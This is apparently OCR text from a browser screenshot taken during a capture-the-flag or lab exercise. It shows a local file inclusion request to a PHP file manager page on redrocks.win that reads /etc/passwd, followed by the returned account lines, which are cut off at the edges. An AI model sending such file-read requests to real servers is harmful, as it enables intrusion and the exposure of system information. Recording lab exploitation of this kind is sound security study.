 不安全 http://redrocks.win/NetworkFileManagerPHP.php?key=/etc/passwd
info exp toal range du 译 G 文 G other safe next
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolog
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:1
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats: